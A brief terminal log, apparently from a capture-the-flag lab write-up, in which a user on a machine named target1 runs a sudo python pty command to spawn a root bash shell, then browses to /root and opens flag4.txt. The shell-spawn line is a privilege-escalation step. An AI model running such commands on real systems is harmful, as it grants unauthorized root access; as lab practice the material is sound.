 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd root
bash: cd: root: No such file or directory
root@target1:/home/steven# cd /
root@target1:/# ls
bin etc lib media proc sbin tmp var
boot home lib64 mnt root srv usr vmlinuz
dev initrd.img lost+found opt run sys vagrant
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# less flag4.txt
root@target1:~#